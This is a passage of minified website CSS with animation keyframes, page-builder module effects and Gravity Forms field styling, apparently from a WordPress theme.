bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@-webkit-keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}.animated.lightSpeedIn{animation-duration:.5s}@-webkit-keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}@keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}.animated.lightSpeedOut{animation-duration:.25s}@-webkit-keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}@keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}.animated.wiggle{animation-duration:.75s}@keyframes news-move{0%{transform:translateX(var(--width))}to{transform:translate(-101%)}}@keyframes dtq-scroll-X{0%{transform:translate(0)}to{transform:translate(8px)}}@keyframes dtq-scroll-Y{0%{transform:translateY(0)}to{transform:translateY(8px)}}@keyframes dtq-video-animation{0%{opacity:0;transform:scale(0)}10%{opacity:1}90%{opacity:0}to{opacity:0;transform:scale(1)}}@keyframes dtq-bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes dtq-flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes dtq-pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.1,1.1,1.1)}to{transform:scaleX(1)}}@keyframes dtq-rubberBand{0%{transform:scaleX(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scaleX(1)}}@keyframes dtq-shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes dtq-swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes dtq-tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scaleX(1)}}@keyframes dtq-wobble{0%{transform:translateZ(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translateZ(0)}}@keyframes dtq-jello{0%,11.1%,to{transform:translateZ(0)}}@keyframes dtq-heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes dtq-bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}@keyframes dtq-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes dtq-flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(-1turn)}40%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translateZ(0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(0)}}@keyframes dtq-rotateIn{0%{opacity:0;transform-origin:50%;transform:rotate(-200deg)}to{opacity:1;transform-origin:50%;transform:translateZ(0)}}@keyframes dtq-slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translateZ(0)}}@keyframes dtq-slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translateZ(0)}}@keyframes lds-ring{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.et_pb_text_align_left{text-align:left}.et_pb_text_align_center{text-align:center}@-webkit-keyframes dsm-animation-zoom-out-up{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(-150%)}}@keyframes dsm-animation-zoom-out-up{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(-150%)}}@-webkit-keyframes dsm-animation-zoom-out-down{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(150%)}}@keyframes dsm-animation-zoom-out-down{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(150%)}}@-webkit-keyframes dsm-animation-zoom-out-right{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(150%)}}@keyframes dsm-animation-zoom-out-right{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(150%)}}@-webkit-keyframes dsm-animation-zoom-out-left{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(-150%)}}@keyframes dsm-animation-zoom-out-left{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(-150%)}}@-webkit-keyframes dsm-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@keyframes dsm-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@-webkit-keyframes dsm-pulse-grow{to{transform:scale(1.1)}}@keyframes dsm-pulse-grow{to{transform:scale(1.1)}}@-webkit-keyframes dsm-pulse-shrink{to{transform:scale(.9)}}@keyframes dsm-pulse-shrink{to{transform:scale(.9)}}@-webkit-keyframes dsm-push{50%{transform:scale(.8)}to{transform:scale(1)}}@keyframes dsm-push{50%{transform:scale(.8)}to{transform:scale(1)}}@-webkit-keyframes dsm-pop{50%{transform:scale(1.2)}}@keyframes dsm-pop{50%{transform:scale(1.2)}}@-webkit-keyframes dsm-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}to{transform:translateY(-8px)}}@keyframes dsm-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}to{transform:translateY(-8px)}}@-webkit-keyframes dsm-bob-float{to{transform:translateY(-8px)}}@keyframes dsm-bob-float{to{transform:translateY(-8px)}}@-webkit-keyframes dsm-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}to{transform:translateY(8px)}}@keyframes dsm-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}to{transform:translateY(8px)}}@-webkit-keyframes dsm-hang-sink{to{transform:translateY(8px)}}@keyframes dsm-hang-sink{to{transform:translateY(8px)}}@-webkit-keyframes dsm-wobble-vertical{to{transform:translateY(0)}}@keyframes dsm-wobble-vertical{to{transform:translateY(0)}}@-webkit-keyframes dsm-wobble-horizontal{to{transform:translate(0)}}@keyframes dsm-wobble-horizontal{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-to-bottom-right{to{transform:translate(0)}}@keyframes dsm-wobble-to-bottom-right{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-to-top-right{to{transform:translate(0)}}@keyframes dsm-wobble-to-top-right{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-top{to{transform:skew(0deg)}}@keyframes dsm-wobble-top{to{transform:skew(0deg)}}@-webkit-keyframes dsm-wobble-bottom{to{transform:skew(0deg)}}@keyframes dsm-wobble-bottom{to{transform:skew(0deg)}}@-webkit-keyframes dsm-wobble-skew{to{transform:skew(0deg)}}@keyframes dsm-wobble-skew{to{transform:skew(0deg)}}@-webkit-keyframes dsm-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@keyframes dsm-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@-webkit-keyframes dsm-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@keyframes dsm-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@-webkit-keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@-webkit-keyframes dsm-ripple-out{to{opacity:0;inset:-12px}}@keyframes dsm-ripple-out{to{opacity:0;inset:-12px}}@-webkit-keyframes dsm-ripple-in{to{opacity:1;inset:0}}@keyframes dsm-ripple-in{to{opacity:1;inset:0}}@-webkit-keyframes dsm-icon-down{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(6px)}}@keyframes dsm-icon-down{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-up{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(-6px)}}@keyframes dsm-icon-up{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;transform:translateY(-100%)}51%,to{opacity:1}}@keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;transform:translateY(-100%)}51%,to{opacity:1}}@-webkit-keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;transform:translateY(-1em)}}@keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;transform:translateY(-1em)}}@-webkit-keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;transform:translateY(1em)}}@keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;transform:translateY(1em)}}@-webkit-keyframes dsm-icon-pulse{25%{transform:scale(1.3)}75%{transform:scale(.8)}}@keyframes dsm-icon-pulse{25%{transform:scale(1.3)}75%{transform:scale(.8)}}@-webkit-keyframes dsm-icon-pulse-grow{to{transform:scale(1.3)}}@keyframes dsm-icon-pulse-grow{to{transform:scale(1.3)}}@-webkit-keyframes dsm-icon-pulse-shrink{to{transform:scale(.8)}}@keyframes dsm-icon-pulse-shrink{to{transform:scale(.8)}}@-webkit-keyframes dsm-icon-push{50%{transform:scale(.5)}}@keyframes dsm-icon-push{50%{transform:scale(.5)}}@-webkit-keyframes dsm-icon-pop{50%{transform:scale(1.5)}}@keyframes dsm-icon-pop{50%{transform:scale(1.5)}}@-webkit-keyframes dsm-icon-bob{0%{transform:translateY(-6px)}50%{transform:translateY(-2px)}to{transform:translateY(-6px)}}@keyframes dsm-icon-bob{0%{transform:translateY(-6px)}50%{transform:translateY(-2px)}to{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-bob-float{to{transform:translateY(-6px)}}@keyframes dsm-icon-bob-float{to{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-hang{0%{transform:translateY(6px)}50%{transform:translateY(2px)}to{transform:translateY(6px)}}@keyframes dsm-icon-hang{0%{transform:translateY(6px)}50%{transform:translateY(2px)}to{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-hang-sink{to{transform:translateY(6px)}}@keyframes dsm-icon-hang-sink{to{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-wobble-horizontal{to{transform:translate(0)}}@keyframes dsm-icon-wobble-horizontal{to{transform:translate(0)}}@-webkit-keyframes dsm-icon-wobble-vertical{to{transform:translateY(0)}}@keyframes dsm-icon-wobble-vertical{to{transform:translateY(0)}}@-webkit-keyframes dsm-icon-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@keyframes dsm-icon-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@-webkit-keyframes dsm-icon-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@keyframes dsm-icon-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@-webkit-keyframes dsm-float-up-down{0%{transform:translateY(0)}50%{transform:translateY(-20px)}to{transform:translateY(0)}}@keyframes dsm-float-up-down{0%{transform:translateY(0)}50%{transform:translateY(-20px)}to{transform:translateY(0)}}@-webkit-keyframes dsm-float-left-right{0%{transform:translate(0)}50%{transform:translate(-20px)}to{transform:translate(0)}}@keyframes dsm-float-left-right{0%{transform:translate(0)}50%{transform:translate(-20px)}to{transform:translate(0)}}@-webkit-keyframes dsm-glitch-anim-one-1{0%{clip-path:inset(82% 0 13%)}to{clip-path:inset(17% 0 20%)}}@keyframes dsm-glitch-anim-one-1{0%{clip-path:inset(82% 0 13%)}to{clip-path:inset(17% 0 20%)}}@-webkit-keyframes dsm-glitch-anim-one-2{0%{clip-path:inset(72% 0 6%)}to{clip-path:inset(16% 0 42%)}}@keyframes dsm-glitch-anim-one-2{0%{clip-path:inset(72% 0 6%)}to{clip-path:inset(16% 0 42%)}}@-webkit-keyframes dsm-glitch-anim-two-1{0%{clip-path:inset(4% 0 27%)}10%{clip-path:inset(15% 0 57%)}20%{clip-path:inset(79% 0 14%)}30%{clip-path:inset(9% 0 43%)}40%{clip-path:inset(47% 0 44%)}50%{clip-path:inset(63% 0 26%)}60%{clip-path:inset(44% 0 47%)}70%{clip-path:inset(71% 0 22%)}80%{clip-path:inset(48% 0 36%)}90%{clip-path:inset(4% 0 24%)}to{clip-path:inset(72% 0 12%)}}@keyframes dsm-glitch-anim-two-1{0%{clip-path:inset(4% 0 27%)}10%{clip-path:inset(15% 0 57%)}20%{clip-path:inset(79% 0 14%)}30%{clip-path:inset(9% 0 43%)}40%{clip-path:inset(47% 0 44%)}50%{clip-path:inset(63% 0 26%)}60%{clip-path:inset(44% 0 47%)}70%{clip-path:inset(71% 0 22%)}80%{clip-path:inset(48% 0 36%)}90%{clip-path:inset(4% 0 24%)}to{clip-path:inset(72% 0 12%)}}@-webkit-keyframes dsm-glitch-anim-two-2{0%{clip-path:inset(24% 0 29%)}10%{clip-path:inset(54% 0 21%)}20%{clip-path:inset(28% 0)}30%{clip-path:inset(27% 0 47%)}40%{clip-path:inset(13% 0 55%)}50%{clip-path:inset(9% 0 37%)}60%{clip-path:inset(22% 0 73%)}70%{clip-path:inset(4% 0 94%)}80%{clip-path:inset(98% 0 1%)}90%{clip-path:inset(74% 0 26%)}to{clip-path:inset(54% 0 10%)}}@keyframes dsm-glitch-anim-two-2{0%{clip-path:inset(24% 0 29%)}10%{clip-path:inset(54% 0 21%)}20%{clip-path:inset(28% 0)}30%{clip-path:inset(27% 0 47%)}40%{clip-path:inset(13% 0 55%)}50%{clip-path:inset(9% 0 37%)}60%{clip-path:inset(22% 0 73%)}70%{clip-path:inset(4% 0 94%)}80%{clip-path:inset(98% 0 1%)}90%{clip-path:inset(74% 0 26%)}to{clip-path:inset(54% 0 10%)}}@-webkit-keyframes dsm-glitch-anim-three-1{0%{opacity:1;transform:none}7%{opacity:.75;transform:skew(-.5deg,-.9deg)}10%{opacity:1;transform:none}27%{opacity:1;transform:none}30%{opacity:.75;transform:skew(.8deg,-.1deg)}35%{opacity:1;transform:none}52%{opacity:1;transform:none}55%{opacity:.75;transform:skew(-1deg,.2deg)}50%{opacity:1;transform:none}72%{opacity:1;transform:none}75%{opacity:.75;transform:skew(.4deg,1deg)}80%{opacity:1;transform:none}to{opacity:1;transform:none}}@keyframes dsm-glitch-anim-three-1{0%{opacity:1;transform:none}7%{opacity:.75;transform:skew(-.5deg,-.9deg)}10%{opacity:1;transform:none}27%{opacity:1;transform:none}30%{opacity:.75;transform:skew(.8deg,-.1deg)}35%{opacity:1;transform:none}52%{opacity:1;transform:none}55%{opacity:.75;transform:skew(-1deg,.2deg)}50%{opacity:1;transform:none}72%{opacity:1;transform:none}75%{opacity:.75;transform:skew(.4deg,1deg)}80%{opacity:1;transform:none}to{opacity:1;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-2{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(-2px,-3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(-5px,-2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(-5px,-1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(-2px,-6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@keyframes dsm-glitch-anim-three-2{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(-2px,-3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(-5px,-2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(-5px,-1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(-2px,-6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-3{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(2px,3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(5px,2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(5px,1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(2px,6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@keyframes dsm-glitch-anim-three-3{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(2px,3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(5px,2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(5px,1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(2px,6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@-webkit-keyframes pulse-grow{0%{opacity:0;transform:scale(.1)}50%{opacity:1}to{opacity:0;transform:scale(1.5)}}@keyframes pulse-grow{0%{opacity:0;transform:scale(.1)}50%{opacity:1}to{opacity:0;transform:scale(1.5)}}.dsm-animated-gradient-text{-webkit-text-fill-color:#fff0;color:#fff0;background-size:300%;background-clip:text}@-webkit-keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}to{background-position:0}}@keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}to{background-position:0}}.dsm-rotate-text>.animated{visibility:visible;display:inline-block}@-webkit-keyframes fadeInImg{0%{opacity:0}to{opacity:1}}@keyframes fadeInImg{0%{opacity:0}to{opacity:1}}@-webkit-keyframes blockRevealLR{0%{transform:translate(-100%)}to{transform:translate(0)}}@keyframes blockRevealLR{0%{transform:translate(-100%)}to{transform:translate(0)}}@-webkit-keyframes blockRevealOutLR{0%{transform:translate(0)}to{transform:translate(101%)}}@keyframes blockRevealOutLR{0%{transform:translate(0)}to{transform:translate(101%)}}@-webkit-keyframes blockRevealRL{0%{transform:translate(100%)}to{transform:translate(0)}}@keyframes blockRevealRL{0%{transform:translate(100%)}to{transform:translate(0)}}@-webkit-keyframes blockRevealOutRL{0%{transform:translate(0)}to{transform:translate(-101%)}}@keyframes blockRevealOutRL{0%{transform:translate(0)}to{transform:translate(-101%)}}@-webkit-keyframes blockRevealTB{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes blockRevealTB{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@-webkit-keyframes blockRevealOutTB{0%{transform:translateY(0)}to{transform:translateY(101%)}}@keyframes blockRevealOutTB{0%{transform:translateY(0)}to{transform:translateY(101%)}}@-webkit-keyframes blockRevealBT{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes blockRevealBT{0%{transform:translateY(100%)}to{transform:translateY(0)}}@-webkit-keyframes blockRevealOutBT{0%{transform:translateY(0)}to{transform:translateY(-101%)}}@keyframes blockRevealOutBT{0%{transform:translateY(0)}to{transform:translateY(-101%)}}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before{content:"";z-index:0;inset:0}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before,.dsm_image_accordion_child_image_vb{width:100%;height:100%;transition:all .3s ease-in-out;position:absolute}.gform_wrapper.gravity-theme fieldset,.gform_wrapper.gravity-theme legend{background:0 0;padding:0}.gform_wrapper.gravity-theme fieldset{border:none;margin:0;display:block}.gform_wrapper.gravity-theme legend{margin-left:0;margin-right:0}@font-face{font-family:gform-icons-theme;src:url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff2?o6rzdt)format("woff2"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.ttf?o6rzdt)format("truetype"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff?o6rzdt)format("woff");font-weight:400;font-style:normal;font-display:block}.gform_wrapper.gravity-theme .gform_validation_container,body .gform_wrapper.gravity-theme .gform_body .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_validation_container{left:-9000px;display:none!important;position:absolute!important}@media only screen and (width<=641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){min-height:32px;line-height:2}.gform_wrapper.gravity-theme textarea{line-height:1.5}.gform_wrapper.gravity-theme li.field_sublabel_below .ginput_complex{margin-top:12px!important}}.gform_wrapper.gravity-theme .gf_hidden,.gform_wrapper.gravity-theme .gform_hidden{display:none}.gform_wrapper.gravity-theme .hidden_label .gfield_label,.gform_wrapper.gravity-theme .hidden_sub_label,.gform_wrapper.gravity-theme .screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;overflow-wrap:normal!important}.gform_wrapper.gravity-theme button.screen-reader-text:focus{clip:auto;clip-path:none;border:0;width:auto;height:auto;margin:0;position:static!important}.gform_wrapper.gravity-theme .gfield textarea{width:100%}.gform_wrapper.gravity-theme .gfield textarea.small{height:96px}.gform_wrapper.gravity-theme .gfield textarea.large{height:288px}.gform_wrapper.gravity-theme .gfield input,.gform_wrapper.gravity-theme .gfield select{max-width:100%}.gform_wrapper.gravity-theme .gfield input.small,.gform_wrapper.gravity-theme .gfield select.small{width:calc(25% - 12px)}.gform_wrapper.gravity-theme .gfield input.large,.gform_wrapper.gravity-theme .gfield select.large{width:100%}.gform_wrapper.gravity-theme *{box-sizing:border-box}.gform_wrapper.gravity-theme .gform_fields{grid-template-columns:repeat(12,1fr);gap:16px 2%;width:100%;display:grid}.gform_wrapper.gravity-theme 